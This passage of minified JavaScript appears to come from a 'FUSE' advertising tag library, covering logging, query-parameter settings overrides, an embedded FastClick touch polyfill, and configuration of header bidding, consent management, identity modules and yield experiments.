d=["[".concat(t,"]-").concat(o[0]).concat(c())].concat(g(o.slice(1)));"warn"!==n&&"error"!==n||(a.length>=1e3&&(a=[]),a.push({level:n,params:d})),"error"!==n&&y.indexOf(n)<y.indexOf(r)||e["verbose"!=n?n:"debug"].apply(null,d)}}function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];d.apply(void 0,["debug"].concat(t))}return s(s(s(s(s(s(s(s(s(s(i={},C,function(e){o=e}),E,c),T,d),k,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];d.apply(void 0,["error"].concat(t))}),x,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];d.apply(void 0,["warn"].concat(t))}),I,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];d.apply(void 0,["info"].concat(t))}),w,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];d.apply(void 0,["info"].concat(t))}),S,l),z,l),A,function(e){r=e}),s(s(i,P,function(){return r}),R,function(){return a})}(e.console,"FUSE",t,n)}var Cs=us()(function(e){return e.register(fs,[],function(){return window.self}).register(vs,[fs],Is).register(_s,[vs],function(e){return e.href}).register(xs,[],function(){return 2}).register(gs,[],function(){return function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20,t="",n=0;n<e;++n)t+=Math.floor(16*Math.random()).toString(16);return t}()}).register(bs,[fs],ks).register(ys,[vs],ws).register(ps,[fs,bs,ys],zs).register(hs,[fs,ps],ms).export()});var Es=Symbol(),Ts=Symbol(),As=Symbol(),Ps=Symbol(),Rs=Symbol(),Os=Symbol(),Bs=Symbol(),Ds=Symbol(),Ns=Symbol(),Fs=Symbol(),Ms=Symbol(),Us=Symbol(),Gs=Symbol(),js=Symbol(),Ls="fuseConfigOverride";function qs(e,t){var n=e.search.split(/[?&]/).filter(function(e){return""!==e}).map(function(e){return e.split("=")}).filter(function(e){return e[0]===t});return n[0]||[]}function Vs(){return e}function Zs(e){return!U(e)||0==e.settings.publication_metadata.publication_id}function Hs(e,t,n,i){if(n&&e[Ls])return e[Ls];var a=null!=i?i:t;if(!a)throw new Error("No injected config found");return a}function Ys(e,t){return function(e,t){var n,i=function(n){var i=t(n)[1];if(i){var a=parseInt(i);if(Number.isInteger(a))return a;e[w]("[SETTINGS]: Could not parse ".concat(n," with value ").concat(i," as a number"))}return null},a=function(n){var i=t(n)[1];if(F(i))return null;var a=/^(false|true|1|0)$/i.test(i)?Boolean(/^(true|1)$/i.test(i)):null;return F(a)&&e[w]("[SETTINGS] Could not parse ".concat(n," with value: ").concat(i," as a boolean")),a},r=function(e){return t(e)[1]||""},o=function(e){var t=r(e);return t?t.split(","):null};return s(s(s(s(s(s(s(s(s(s(n={},L,function(){return i("fuseDelayInit")}),q,function(){return i("fuseDelayQuantcastInit")}),V,function(){return i("fuseDelayGptInit")}),Z,function(){return i("fuseDelayPrebidInit")}),H,function(){return i("fuseDelayUamInit")}),Y,function(){return a("fuseMcmOff")}),W,function(){return a("fuseEnablePrebidServer")}),J,function(){return a("fuseTestCreatives")}),K,function(){return a("fuseUseBrowserOuterwidth")}),Q,function(){return a("fuseDisableCollapseEmptyDivs")}),s(s(s(s(s(s(s(s(s(s(n,X,function(){return a("fuseDisableYandexSticky")}),$,function(){return o("fuseAllowedBiddersInNewBids")}),ee,function(){return a("fuseUseBackwardCompatibleNaming")}),te,i),ne,a),ie,r),ae,o),re,function(t){var n=r(t);if(!F(n)&&""!==n){if("true"===n||"false"===n)return"true"===n;var i=parseInt(n,10);if(Number.isInteger(i))return i;e[w]("[SETTINGS] Could not parse ".concat(t," with value: ").concat(n," as a number"))}}),oe,function(t,n,i){t&&t>0?(e[w]("[DELAY]: Delaying by ".concat(t,"ms to ").concat(n)),setTimeout(i,t)):i()}),se,function(e,t){var n=new RegExp("^fuse_(\\d+)_".concat(e,"(\\.\\w+|)$"),"i"),i=t.search.split(/[?&]/).filter(function(e){return""!==e}).map(function(e){return e.split("=")}).filter(function(e){return n.test(e[0])}),a={};return i.forEach(function(e){var t=n.exec(e[0]);if(null==t?void 0:t[1]){var i=decodeURIComponent(e[1]);"true"===e[1]?i=!0:"false"===e[1]&&(i=!1);var r=t[1];if(void 0===a[r]&&(a[r]={}),t[2]){var o=t[2].substring(1);a[r][o]=i}}}),a})}(e,function(e){try{return qs(t.self.location,e)}catch(n){return qs(t.location,e)}})}function Ws(e){return e.settings}function Js(e){return function(e){var t={};return e.fuse_breakpoints.xl&&(t.xl=e.fuse_breakpoints.xl),e.fuse_breakpoints.l&&(t.l=e.fuse_breakpoints.l),t.m=e.fuse_breakpoints.m,t.s=e.fuse_breakpoints.s,t.xs=e.fuse_breakpoints.xs,t}(e)}function Ks(e,t){var n,i;return null!==(i=null!==(n=e[K]())&&void 0!==n?n:t.fuse_settings.isUseBrowserOuterwidth)&&void 0!==i&&i}function Qs(e){return e.zoneCustomiser}function Xs(e){return e.onLoadCallback}function $s(e){return e.in2wHook}function ec(e){return e.admiralScript}function tc(e){return D(e.geo)?e.geo:void 0}function nc(e){return D(e.cfConfig)?e.cfConfig:void 0}var ic=us()(function(e){return e.register(As,[],Vs).register(Ts,[],function(){}).register(Bs,[As],Zs).register(Es,[fs,As,Bs,Ts],Hs).register(Ps,[ps,fs],Ys).register(Rs,[Es],Ws).register(Os,[Rs],Js).register(Ds,[Ps,Rs],Ks).register(Ns,[Es],Qs).register(Fs,[Es],Xs).register(Ms,[Es],$s).register(Us,[Es],ec).register(Gs,[Es],tc).register(js,[Es],nc).export()}),ac=Symbol(),rc=us()(function(e){return e.register(ac,[ps,hs],Ge).export()});
/**
     * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
     *
     * @codingstandard ftlabs-jsv2
     * @copyright The Financial Times Limited [All Rights Reserved]
     * @license MIT License (see LICENSE.txt)
     */
function oc(e,t){var n=!1,i=0,a=null,r=0,o=0,s=0,c=0,d=!1,l=function(e){switch(e.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(e.disabled)return!0;break;case"input":if("file"===e.type||e.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(e.className)},u=function(e,n){document.activeElement&&document.activeElement!==e&&document.activeElement.blur();var i=n.changedTouches[0],a=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:i.screenX,screenY:i.screenY,clientX:i.clientX,clientY:i.clientY,ctrlKey:!1,shiftKey:!1,altKey:!1,metaKey:!1,button:0,relatedTarget:null});a.forwardedTouchEvent=!0,e.dispatchEvent(a),t[S]("[FASTCLICK] Sent click event to element ".concat(e.tagName))},m=function(e){if(e.setSelectionRange&&0!==e.type.indexOf("date")&&"time"!==e.type&&"month"!==e.type&&"email"!==e.type){var t=e.value.length;e.setSelectionRange(t,t)}else e.focus()},f=function(e){return e.nodeType===Node.TEXT_NODE?e.parentNode:e};if(e.addEventListener("click",function(e){if(n)return a=null,n=!1,!0;if("submit"===e.target.type&&0===e.detail)return!0;var t=function(e){return!(a&&!e.forwardedTouchEvent&&e.cancelable&&(!l(a)||d)&&(e.stopImmediatePropagation?e.stopImmediatePropagation():e.propagationStopped=!0,e.stopPropagation(),e.preventDefault(),1))}(e);return t||(a=null),t},!0),e.addEventListener("touchstart",function(e){if(e.targetTouches.length>1)return!0;var t=f(e.target),d=e.targetTouches[0],l=window.getSelection();return!(!l.rangeCount||l.isCollapsed)||(d.identifier&&d.identifier===s?(e.preventDefault(),!1):(s=d.identifier,function(e){var t=e.fastClickScrollParent;if(!t||!t.contains(e)){var n=e;do{if(n.scrollHeight>n.offsetHeight){t=n,e.fastClickScrollParent=n;break}n=n.parentElement}while(n)}t&&(t.fastClickLastScrollTop=t.scrollTop)}(t),n=!0,i=e.timeStamp,a=t,r=d.pageX,o=d.pageY,e.timeStamp-c<200&&e.preventDefault(),!0))},!1),e.addEventListener("touchmove",function(e){n&&(a!==f(e.target)||function(e){var t=e.changedTouches[0];return Math.abs(t.pageX-r)>10||Math.abs(t.pageY-o)>10}(e))&&(n=!1,a=null)},!1),e.addEventListener("touchend",function(e){var t=a;if(!n)return!0;if(e.timeStamp-c<200)return d=!0,!0;if(e.timeStamp-i>700)return!0;d=!1,c=e.timeStamp;var r=i;n=!1,i=0;var o,s=t.tagName.toLowerCase();if("label"===s){var f=void 0!==(o=t).control?o.control:o.htmlFor?document.getElementById(o.htmlFor):o.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea");f&&(m(t),t=f)}else if(function(e){switch(e.nodeName.toLowerCase()){case"textarea":case"select":return!0;case"input":switch(e.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!e.disabled&&!e.readOnly;default:return/\bneedsfocus\b/.test(e.className)}}(t))return e.timeStamp-r>100||window.top!==window&&"input"===s?(a=null,!1):(m(t),u(t,e),"select"!==s&&(a=null,e.preventDefault()),!1);var p=t.fastClickScrollParent;return!(!p||p.fastClickLastScrollTop===p.scrollTop)||(l(t)||(e.preventDefault(),u(t,e)),!1)},!1),e.addEventListener("touchcancel",function(){n=!1,a=null},!1),"function"==typeof e.onclick){t[S]("[FASTCLICK] re-using existing onclick");var p=e.onclick;e.addEventListener("click",function(e){p.call(null,e)},!1),e.onclick=null}return t[S]("[FASTCLICK] FastClick enabled"),{}}var sc=Symbol(),cc=Symbol(),dc=Symbol(),lc=Symbol(),uc=Symbol();function mc(e,t){return oc(e.document.body,t)}var fc=us()(function(e){return e.register(sc,[fs],ar).register(cc,[fs,ps],le).register(dc,[fs,ps],mc).register(lc,[ps,fs,Os,ac,Ds],Ve).register(uc,[lc],function(e){return e[je]}).export()});function pc(e){var t={capture:!0,passive:!0},n=e[Nr].getWindow(),i=e[Mr];return n.addEventListener("scroll",i,t),s({},Ur,function(){n.removeEventListener("scroll",i,t)})}var hc="InView";function gc(e){return s(s(s({},Lr,hc),qr,function(e){return[pc(e)]}),Vr,function(t,n){var i=n.slotRegistry.getSlot(t);if(i){var a=n.viewportInfo[je]().name,r=e[a];return!(!F(r)&&!1!==r)||i.isInView(r)}return!1})}function bc(e){var t=e[Nr].slotRegistry.getSlot(e[Dr]).zoneInstanceId;return Gr(e,e[Nr].events[Se],function(e){return e.instanceId===t})}var vc="ManualActivate";function _c(){return s(s(s({},Lr,vc),qr,function(e){return[bc(e)]}),Vr,function(e,t){var n,i=null===(n=t.slotRegistry.getSlot(e))||void 0===n?void 0:n.zoneInstanceId;return U(i)&&t.zoneRegistry.isManuallyActivated(i)})}function yc(e,t){var n=Object.assign({},e);for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&void 0!==t[i]&&(n[i]=t[i]);return n}var xc=function(){return a(function e(t,n,a,r,o,c,d,l,u,m,f){var p=this;i(this,e),this.logger=t,this.accountSettings=n,this.breakpoints=a,this.viewportInfo=r,this.hostname=o,this.queryParamReader=c,this.zoneCustomiser=d,this.in2wHook=l,this.geo=u,this.cfConfig=m,this.overrideParams=f,this.forceDisablePrebid=!1,this.v2Compatibility={disableWidgetsRenderer:!1},this.isUamEnabled=function(){var e;return!p.isYandexEnabled()&&(null===(e=p.fuseSettings.amazonUam)||void 0===e?void 0:e.enabled)},this.isResponsiveEnabled=function(){return p.fuseSettings.responsive},this.getInskinWidth=function(){return p.fuseSettings.inskinWidth},this.getSupportedSizes=function(e){return p.accountSettings.supported_sizes[e]};var h=this.applyQueryOverrides(n.fuse_settings);this.accountCode=this.determineAccount(o,n.account_code,n.account_domain_map),this.accountName=this.determineAccountName(o,n.account_name,n.account_name_domain_map);var g="71161633"===h.networkCode;this.yieldExperiments=this.makeYieldExperimentsSettings(g,h),this.logger[S]("[SETTINGS]: Yield experiments settings: ".concat(JSON.stringify(this.yieldExperiments))),this.forceSafeFrames=h.forceSafeFrame,this.fuseSettings=this.applyYieldExperimentsOverrides(h,this.yieldExperiments),this.logger[S]("[SETTINGS]: Final: ".concat(JSON.stringify(this.fuseSettings))),this.initFuseSlots(),this.yieldExperimentsTargeting=Object.values(this.yieldExperiments).reduce(function(e,t,n){if(!t.isYieldExperiment)return e;var i="fuse_exp_".concat(n),a=t.isEligible?"".concat(Boolean(t.experimentValue)):"ineligible";return Object.assign(Object.assign({},e),s({},i,a))},{}),this.additionalYieldExperimentTargeting=Object.assign({},this.yieldExperiments.useRandomBidderElimination.experimentValue&&{"fuse_exp_20-val":this.getEliminatedBidders().length.toString()})},[{key:"applyQueryOverrides",value:function(e){var t=this.queryParamReader;return yc(e,{useControl:t[re]("fuseUseControl"),useBidCache:t[re]("fuseUseBidCache"),in2wInjection:t[re]("fuseIn2wInjection"),useIndustry:t[re]("fuseUseIndustry"),useId5:t[re]("fuseUseId5"),useCriteoId:t[re]("fuseUseCriteoId"),useIncreaseInitialTimeout:t[re]("fuseUseIncreaseInitialTimeout"),useRefreshPrebidTimeoutBuffering:t[re]("fuseUseRefreshPrebidTimeoutBuffering"),useAuctionSlotLimit:t[re]("fuseUseAuctionSlotLimit"),useMaxViewports:t[re]("fuseUseMaxViewports"),forceSafeFrame:ue(t[ne]("fuseForceSafeFrame")),in2wSafeframe:t[re]("fuseIn2wSafeframe"),forceAuctionBidSizes:t[re]("fuseForceAuctionBidSizes"),fullScreenAdExpansion:t[re]("fuseFullScreenAdExpansion"),usePrebidContextualSignals:t[re]("fuseUsePrebidContextualSignals"),useSharedId:t[re]("fuseUseSharedId"),useComboZones:t[re]("fuseUseComboZones"),usePairId:t[re]("fuseUsePairId"),useViewportRefresh:t[re]("fuseUseViewportRefresh"),useAbandonLazyAuction:t[re]("fuseUseAbandonLazyAuction"),useRandomBidderElimination:t[re]("fuseUseRandomBidderElimination"),useSspRefreshExclusion:t[re]("fuseUseSspRefreshExclusion"),useGamera:t[re]("fuseUseGamera"),usePubxai:t[re]("fuseUsePubxai"),usePubxaiPrebidOnly:t[re]("fuseUsePubxaiPrebidOnly"),useAdmiral:t[re]("fuseUseAdmiral"),useMinimumPerceivedRefresh:t[re]("fuseUseMinimumPerceivedRefresh"),useCmpV2:t[re]("fuseUseCmpV2"),useGpp:t[re]("fuseUseGpp"),useBackwardCompatibleNaming:ue(t[ne]("fuseUseBackwardCompatibleNaming")),useAssertiveYield:t[re]("fuseUseAssertiveYield"),useAdfixusId:t[re]("fuseUseAdfixusId"),usePubx:t[re]("fuseUsePubx"),pubxOnPercentage:ue(t[te]("fusePubxOnPercentage")),pubxFloorFetch:ue(t[ne]("fusePubxFloorFetch")),pubxAuctionDelay:ue(t[te]("fusePubxAuctionDelay")),intentIQPartnerId:ue(t[te]("fuseIntentIQPartnerId")),usePrebidAuctionOptions:t[re]("fuseUsePrebidAuctionOptions"),enableOptable:ue(t[ne]("fuseEnableOptable")),optableSlug:ue(t[ie]("fuseOptableSlug")),useRefreshCap:t[re]("fuseUseRefreshCap"),maxRefreshCount:ue(t[te]("fuseMaxRefreshCount"))})}},{key:"applyYieldExperimentsOverrides",value:function(e,t){var n={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(n[i]=t[i].experimentValue);return yc(e,n)}},{key:"getYieldExperiment",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=N(e);return{setting:null!=e&&e,isYieldExperiment:n,isEligible:t,experimentValue:t&&n?100*Math.random()<Number(e):void 0}}},{key:"getYieldExperimentSettingValue",value:function(e){return"boolean"==typeof(t=e)&&t==t&&e;var t}},{key:"makeYieldExperimentsSettings",value:function(e,t){var n,i,a,r,o=!!e&&t.useId5,s=this.checkMinimumRevision("v5"),c=this.getYieldExperiment(t.useCmpV2,s);return{useControl:this.getYieldExperiment(F(t.useControl)?5:t.useControl),useBidCache:this.getYieldExperiment(t.useBidCache),in2wInjection:this.getYieldExperiment(t.in2wInjection,void 0!==this.in2wHook),useIndustry:this.getYieldExperiment(t.useIndustry),useGptPreAuctionModule:{setting:!1,isYieldExperiment:!1,isEligible:!1,experimentValue:!1},useId5:this.getYieldExperiment(!(null===(n=t.id5)||void 0===n?void 0:n.enabled)&&o),useCriteoId:this.getYieldExperiment(t.useCriteoId),useIncreaseInitialTimeout:this.getYieldExperiment(t.useIncreaseInitialTimeout),useRefreshPrebidTimeoutBuffering:this.getYieldExperiment(t.useRefreshPrebidTimeoutBuffering),useAuctionSlotLimit:this.getYieldExperiment(t.useAuctionSlotLimit),useMaxViewports:this.getYieldExperiment(!t.maxViewportsFirstAuction&&t.useMaxViewports),in2wSafeframe:this.getYieldExperiment(t.in2wSafeframe),forceAuctionBidSizes:this.getYieldExperiment(t.forceAuctionBidSizes),fullScreenAdExpansion:this.getYieldExperiment(t.fullScreenAdExpansion),usePrebidContextualSignals:this.getYieldExperiment(t.usePrebidContextualSignals),useSharedId:this.getYieldExperiment(t.useSharedId),useComboZones:this.getYieldExperiment(t.useComboZones),usePairId:this.getYieldExperiment(t.usePairId,!t.enableOptable),useViewportRefresh:this.getYieldExperiment(t.useViewportRefresh),useAbandonLazyAuction:this.getYieldExperiment(t.useAbandonLazyAuction),useRandomBidderElimination:this.getYieldExperiment(t.useRandomBidderElimination,this.getAvailableBidders().length>=8&&(r=this.viewportInfo[je]().name,"xs"===r||"s"===r)),useSspRefreshExclusion:this.getYieldExperiment(t.useSspRefreshExclusion),useGamera:this.getYieldExperiment(t.useGamera,e&&s),usePubxai:this.getYieldExperiment(t.usePubxai),usePubxaiPrebidOnly:this.getYieldExperiment(t.usePubxaiPrebidOnly,!t.usePubxai),useAdmiral:this.getYieldExperiment(t.useAdmiral,!(null===(i=t.admiral)||void 0===i?void 0:i.enabled)),useNewBids:{setting:!1,isYieldExperiment:!1,isEligible:!1,experimentValue:!1},useMinimumPerceivedRefresh:this.getYieldExperiment(t.useMinimumPerceivedRefresh),useCmpV2:c,useGpp:this.getYieldExperiment(t.useGpp,c.isEligible&&c.experimentValue),useAssertiveYield:this.getYieldExperiment(t.useAssertiveYield,(null===(a=t.prebidServerBidderCodes)||void 0===a?void 0:a.length)>0),useAdfixusId:this.getYieldExperiment(t.useAdfixusId),usePubx:this.getYieldExperiment(t.usePubx),usePrebidAuctionOptions:this.getYieldExperiment(t.usePrebidAuctionOptions),useRefreshCap:this.getYieldExperiment(t.useRefreshCap)}}},{key:"getYieldExperimentsTargeting",value:function(){return this.yieldExperimentsTargeting}},{key:"getAdditionalYieldExperimentsTargeting",value:function(){return this.additionalYieldExperimentTargeting}},{key:"getUamSettings",value:function(){return this.fuseSettings.amazonUam}},{key:"isPrebidEnabled",value:function(){var e;return!this.isYandexEnabled()&&(!this.forceDisablePrebid&&(null===(e=this.fuseSettings.prebid)||void 0===e?void 0:e.enabled))}},{key:"isPrebidServer",value:function(){return this.getPrebidServerBidders().length>0&&(this.fuseSettings.enablePrebidServer||this.queryParamReader[W]())}},{key:"getAssertiveYieldEntityId",value:function(){return this.fuseSettings.assertiveYieldEntityId}},{key:"getPrebidServerBidders",value:function(){var e;return null!==(e=this.fuseSettings.prebidServerBidderCodes)&&void 0!==e?e:[]}},{key:"getPrebidClientBidders",value:function(){var e;return null!==(e=this.fuseSettings.prebidClientBidderCodes)&&void 0!==e?e:[]}},{key:"getPrebidSettings",value:function(){return this.fuseSettings.prebid}},{key:"getFuseUUID",value:function(){return this.accountSettings.fuse_uuid}},{key:"getSco",value:function(){return this.accountSettings.sco}},{key:"getTagRevision",value:function(){return this.accountSettings.publication_metadata.revision}},{key:"checkMinimumRevision",value:function(e){var t=this.getTagRevision();return"v6"===e?"v6"===t:"v5"!==e||("v5"===t||"v6"===t)}},{key:"getFuseId",value:function(){return this.accountSettings.fuse_id}},{key:"getUseTelemetry",value:function(){return"disabled"!==this.fuseSettings.telemetry}},{key:"getIosChromeClickHandle",value:function(){return Boolean(this.fuseSettings.iosChromeClickHandle)}},{key:"getReportPageInfo",value:function(){return Boolean(this.fuseSettings.useReportPageInfo)}},{key:"getEventHistoryTTLOverride",value:function(){var e;return null!==(e=this.fuseSettings.eventHistoryTTLOverride)&&void 0!==e?e:300}},{key:"getMinBidCacheTTLOverride",value:function(){var e;return null!==(e=this.fuseSettings.minBidCacheTTLOverride)&&void 0!==e?e:60}},{key:"getConfiantId",value:function(){return this.fuseSettings.confiantId}},{key:"getLowDwellPages",value:function(){var e;return null!==(e=this.fuseSettings.lowDwellPages)&&void 0!==e?e:[]}},{key:"getMaxViewportsFirstAuction",value:function(){var e;return null!==(e=this.fuseSettings.maxViewportsFirstAuction)&&void 0!==e?e:this.isUseMaxViewportsEnabled()?1:void 0}},{key:"getCmpProvider",value:function(){return this._cmpProvider||(this._cmpProvider=this.isCmpRequired()?this.fuseSettings.cmpProvider:{partner:"none"},this.isNoCmpTestMode()&&"none"===this._cmpProvider.partner&&(this.logger[x]("[SETTINGS]: No CMP provider configured for noCmpTestMode, forcing Quantcast"),this._cmpProvider={partner:"quantcast"})),this._cmpProvider}},{key:"isCmpRequired",value:function(){return!this.isYandexEnabled()&&("none"!==this.fuseSettings.cmp||this.isNoCmpTestMode())}},{key:"isNoCmpTestMode",value:function(){var e;return void 0===this._noCmpTestValue&&(this._noCmpTestValue="noCmp"===this.accountSettings.fuse_flavour&&100*Math.random()<(null!==(e=this.fuseSettings.noCmpTestWeight)&&void 0!==e?e:1)),this._noCmpTestValue}},{key:"getCmpMode",value:function(){return this.isYandexEnabled()||!this.fuseSettings.cmp?"disabled":this.fuseSettings.strict_cmp?"strict":"enabled"}},{key:"getCmpSkipStub",value:function(){var e;return Boolean(null!==(e=this.fuseSettings.cmpSkipStub)&&void 0!==e?e:"fundingchoices"===this.getCmpProvider().partner)}},{key:"getDisableGppStub",value:function(){return Boolean(this.fuseSettings.disableGppStub)}},{key:"getGdprTimeoutMillis",value:function(){var e;return null!==(e=this.queryParamReader[te]("fuseTagGdprTimeoutMs"))&&void 0!==e?e:2e4}},{key:"getUspTimeoutMillis",value:function(){return 1e3}},{key:"getGppTimeoutMillis",value:function(){return 1e3}},{key:"getTagStartCutoffMs",value:function(){var e;return null!==(e=this.queryParamReader[te]("fuseTagStartCutoffMs"))&&void 0!==e?e:this.fuseSettings.tagStartCutoffMs}},{key:"getPrebidDownloadCutoffMs",value:function(){var e;return null!==(e=this.queryParamReader[te]("fusePrebidDownloadCutoffMs"))&&void 0!==e?e:this.fuseSettings.prebidDownloadCutoffMs}},{key:"getPrebidTagStartCutoffMs",value:function(){var e;return null!==(e=this.queryParamReader[te]("fusePrebidTagStartCutoffMs"))&&void 0!==e?e:this.fuseSettings.prebidTagStartCutoffMs}},{key:"getUamTagStartCutoffMs",value:function(){var e;return null!==(e=this.queryParamReader[te]("fuseUamTagStartCutoffMs"))&&void 0!==e?e:this.fuseSettings.uamTagStartCutoffMs}},{key:"getAuctionMaxSlots",value:function(){var e,t,n=null!==(t=null!==(e=this.queryParamReader[te]("fuseAuctionMaxSlots"))&&void 0!==e?e:this.fuseSettings.auctionMaxSlots)&&void 0!==t?t:99;return this.isAuctionSlotLimitEnabled()?Math.min(n,10):n}},{key:"isIdentityEnabled",value:function(){var e,t;return!this.enableOptable()&&(null!==(t=null===(e=this.fuseSettings.identity)||void 0===e?void 0:e.enabled)&&void 0!==t&&t)}},{key:"getIdentitySettings",value:function(){return this.fuseSettings.identity}},{key:"getAfsSettings",value:function(){var e;return null!==(e=this.fuseSettings.afs)&&void 0!==e?e:{enabled:!1}}},{key:"isComboZoneEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useComboZones)}},{key:"isComboZoneYeRunning",value:function(){return this.yieldExperiments.useComboZones.isYieldExperiment}},{key:"isId5Enabled",value:function(){var e,t;return null!==(t=null===(e=this.fuseSettings.id5)||void 0===e?void 0:e.enabled)&&void 0!==t?t:this.getYieldExperimentSettingValue(this.fuseSettings.useId5)}},{key:"isIn2wInjection",value:function(){return!!this.yieldExperiments.in2wInjection.isEligible&&this.getYieldExperimentSettingValue(this.fuseSettings.in2wInjection)}},{key:"isIn2wSafeframe",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.in2wSafeframe)}},{key:"isBidCacheEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useBidCache)}},{key:"isPairIdEnabled",value:function(){return!(this.enableOptable()||!this.checkMinimumRevision("v5"))&&this.getYieldExperimentSettingValue(this.fuseSettings.usePairId)}},{key:"isAdfixusIdEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useAdfixusId)}},{key:"isPrebidAuctionOptionsEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.usePrebidAuctionOptions)}},{key:"isAbandonLazyAuctionEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useAbandonLazyAuction)}},{key:"isPrebidContextualSignalsEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.usePrebidContextualSignals)}},{key:"isSharedIdEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useSharedId)}},{key:"isFuseIndustryEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useIndustry)}},{key:"isCriteoIdEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useCriteoId)}},{key:"isRefreshPrebidTimeoutBuffering",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useRefreshPrebidTimeoutBuffering)}},{key:"isIncreaseInitialTimeout",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useIncreaseInitialTimeout)}},{key:"isAuctionSlotLimitEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useAuctionSlotLimit)}},{key:"isUseMaxViewportsEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useMaxViewports)}},{key:"isUseRandomBidderEliminationEnabled",value:function(){return this.yieldExperiments.useRandomBidderElimination.isEligible&&(this.getYieldExperimentSettingValue(this.fuseSettings.useRandomBidderElimination)||this.yieldExperiments.useRandomBidderElimination.experimentValue)}},{key:"isUseSspRefreshExclusionEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useSspRefreshExclusion)}},{key:"isUseGameraEnabled",value:function(){return!!this.yieldExperiments.useGamera.isEligible&&this.getYieldExperimentSettingValue(this.fuseSettings.useGamera)}},{key:"isViewportRefreshEnabled",value:function(){return!!this.yieldExperiments.useViewportRefresh.isEligible&&this.getYieldExperimentSettingValue(this.fuseSettings.useViewportRefresh)}},{key:"isUseRefreshCapEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useRefreshCap)}},{key:"getMaxRefreshCount",value:function(){var e;return null!==(e=this.fuseSettings.maxRefreshCount)&&void 0!==e?e:50}},{key:"isAdmiralEnabled",value:function(){var e,t;return null!==(t=null===(e=this.fuseSettings.admiral)||void 0===e?void 0:e.enabled)&&void 0!==t?t:!!this.yieldExperiments.useAdmiral.isEligible&&this.getYieldExperimentSettingValue(this.fuseSettings.useAdmiral)}},{key:"isAssertiveYieldEnabled",value:function(){return this.yieldExperiments.useAssertiveYield.isEligible?this.getYieldExperimentSettingValue(this.fuseSettings.useAssertiveYield):this.queryParamReader[ne]("fuseAssertiveYield")}},{key:"disableCollapseEmptyDivs",value:function(){var e,t;return null!==(t=null!==(e=this.queryParamReader[Q]())&&void 0!==e?e:this.fuseSettings.disableCollapseEmptyDivs)&&void 0!==t&&t}},{key:"getRefreshStrategy",value:function(){return this.isViewportRefreshEnabled()?"ViewportRefreshStrategy":"ScheduledRefreshStrategy"}},{key:"isAutoRegistrationEnabled",value:function(){return Boolean(this.fuseSettings.enableAutoRegistration)}},{key:"getId5PartnerId",value:function(){var e,t,n=(null===(e=this.fuseSettings.id5)||void 0===e?void 0:e.enabled)?null===(t=this.fuseSettings.id5)||void 0===t?void 0:t.partnerId:void 0;return this.yieldExperiments.useId5.isYieldExperiment&&this.yieldExperiments.useId5.experimentValue?1189:n}},{key:"getVideoSettings",value:function(){var e;return null!==(e=this.fuseSettings.videoSettings)&&void 0!==e?e:{enabled:!1}}},{key:"isConfiantEnabled",value:function(){return!this.isYandexEnabled()&&this.fuseSettings.confiant}},{key:"isPubstackEnabled",value:function(){return!!this.fuseSettings.pubstackId}},{key:"isUserSyncEnabled",value:function(){return!this.fuseSettings.disableUserSync}},{key:"getDisableUserSyncOverride",value:function(){var e;return null!==(e=this.fuseSettings.disableUserSyncOverride)&&void 0!==e&&e}},{key:"isGeoEdgeEnabled",value:function(){return Boolean(this.fuseSettings.useGeoEdge)}},{key:"getGeoEdgeAdvertiserIds",value:function(){var e;return null!==(e=this.fuseSettings.geoEdgeAdvertIds)&&void 0!==e?e:[]}},{key:"getGeoEdgePubIds",value:function(){var e;return null!==(e=this.fuseSettings.geoEdgePubIds)&&void 0!==e?e:[]}},{key:"getGeoEdgeKey",value:function(){return this.fuseSettings.geoEdgeKey}},{key:"getIntentIQPartnerId",value:function(){return this.fuseSettings.intentIQPartnerId}},{key:"getIntentIQManualReport",value:function(){return Boolean(this.fuseSettings.intentIQManualReport)}},{key:"getPubstackId",value:function(){return this.fuseSettings.pubstackId}},{key:"isBlockthroughEnabled",value:function(){return!this.isYandexEnabled()&&this.fuseSettings.blockthrough}},{key:"isWidgetRendererEnabled",value:function(){return!this.v2Compatibility.disableWidgetsRenderer&&!this.fuseSettings.disableWidgetsRenderer}},{key:"setDisableWidgetRenderer",value:function(){this.v2Compatibility.disableWidgetsRenderer=!0}},{key:"isStrictCmp",value:function(){return Boolean(this.fuseSettings.strict_cmp)}},{key:"getBidLibrariesCutoffMs",value:function(){return 